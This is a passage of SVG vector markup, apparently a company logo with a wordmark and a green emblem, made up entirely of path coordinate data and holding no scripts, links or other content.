2.374.723.241.137.413.275.585.275.138 0 .344-.035.516-.31l.378-.585-.172-.172c-.997-.929-2.167-1.342-3.681-1.342-2.753 0-4.233 1.824-4.233 3.51 0 2.305 2.031 2.89 3.82 3.44 1.548.483 2.89.861 2.89 2.169 0 1.445-1.101 2.374-2.787 2.374-1.376 0-2.099-.516-2.581-.895-.24-.206-.447-.344-.653-.344-.31 0-.482.138-.585.31l-.413.619.172.172c1.17 1.032 2.443 1.514 3.991 1.514 2.684 0 4.473-1.617 4.473-3.991-.034-2.203-2.064-2.822-3.888-3.407ZM130.133 24.465c-.585 0-1.067.481-1.067 1.066a1.05 1.05 0 0 0 1.067 1.067c.585 0 1.067-.482 1.067-1.067s-.482-1.066-1.067-1.066ZM97.686 25.084c-2.409 0-3.75-1.755-3.75-4.955 0-3.166 1.375-4.99 3.75-4.99 2.374 0 3.75 1.824 3.75 4.99 0 3.2-1.342 4.955-3.75 4.955Zm5.436-5.127V14.28c0-.379-.241-.62-.585-.62l-.929-.034-.069 1.583c-.929-1.033-2.27-1.583-3.819-1.583-3.338 0-5.436 2.477-5.436 6.469 0 3.957 2.064 6.434 5.436 6.434 1.514 0 2.822-.516 3.751-1.514v1.583s0 .275-.104.654c-.516 1.927-1.789 2.924-3.647 2.924-1.583 0-2.512-.653-3.028-.997-.24-.173-.378-.276-.55-.276-.207 0-.345.069-.448.241l-.413.55.138.173c.791 1.066 2.65 1.823 4.404 1.823 2.512 0 4.336-1.342 5.093-3.819 0-.034.034-.069.034-.069.103-.31.207-.895.207-2.03V20.06l-.035-.103ZM142.107 24.465l.103-.104a.313.313 0 0 0-.24-.103c-.138 0-.207.069-.345.172-.378.344-1.307 1.136-3.096 1.136-1.273 0-2.34-.482-3.097-1.377-.757-.929-1.17-2.305-1.17-3.991 0-1.652.413-3.028 1.204-3.957.757-.93 1.893-1.445 3.269-1.445 1.514 0 2.305.585 2.718.894.172.104.241.172.344.172.138 0 .207-.069.276-.137l.206-.241.172-.172-.172-.172c-.963-.86-2.168-1.308-3.544-1.308-1.686 0-3.028.62-3.991 1.824-.895 1.101-1.342 2.684-1.342 4.473 0 1.858.481 3.475 1.307 4.508.964 1.17 2.202 1.754 3.82 1.754h.103c.86 0 1.686-.172 2.477-.55.585-.275 1.17-.723 1.411-1.101l.103-.138-.378-.344-.138.207ZM153.944 20.198c0 1.651-.379 2.993-1.136 3.922-.791.964-1.892 1.48-3.372 1.48-1.445 0-2.58-.482-3.372-1.48-.757-.929-1.135-2.305-1.135-3.922 0-1.652.378-3.028 1.135-3.957.792-.998 1.927-1.48 3.372-1.48 1.445 0 2.581.516 3.372 1.48.757.963 1.136 2.305 1.136 3.957Zm-4.508-6.297c-1.686 0-3.062.62-3.991 1.755-.895 1.101-1.377 2.684-1.377 4.576 0 1.893.482 3.441 1.377 4.542.929 1.136 2.34 1.72 3.991 1.72 1.686 0 3.063-.584 3.992-1.72.894-1.1 1.376-2.65 1.376-4.542s-.482-3.475-1.376-4.576c-.929-1.17-2.306-1.755-3.992-1.755ZM169.015 13.901c-1.755 0-3.132.963-3.716 2.58-.482-1.685-1.583-2.58-3.269-2.58-1.377 0-2.581.688-3.544 1.961l-.035-1.342a.398.398 0 0 0-.413-.412h-.447V26.39h.895v-9.083c.929-1.583 2.202-2.547 3.441-2.547.929 0 1.582.31 2.064.964.447.62.757 1.823.757 2.925v7.741h.895v-7.776c0-1.067.413-2.202 1.032-2.89.55-.654 1.307-.964 2.236-.964 1.996 0 3.097 1.342 3.097 3.82v7.81h.895v-7.845c.034-2.856-1.48-4.645-3.888-4.645Z"/><path fill="#ADC06A" d="M21.678 30.28c-4.68-3.785-8.534-5.747-12.25-6.676 2.994-1.858 9.394-4.92 19.063-5.127V30.28h-6.813ZM1.514 24.327c5.884-.275 10.908.722 17.858 5.918H1.514v-5.918Zm0-1.41v-5.059c1.514-.55 9.153-2.96 17.893.275-6.263 1.411-10.254 3.854-11.94 5.058-1.961-.31-3.888-.378-5.953-.275ZM14.968 1.685l13.523 7.742v7.639c-2.375.034-4.542.24-6.538.585-9.428-4.37-17.824-2.203-20.439-1.308V9.428l13.454-7.742Zm14.59 6.71L15.311.24c-.206-.138-.482-.138-.723 0L.448 8.396a.723.723 0 0 0-.344.619v21.953c0 .378.31.722.722.722h28.387c.379 0 .723-.31.723-.722V9.015a.844.844 0 0 0-.379-.62Z"/></svg>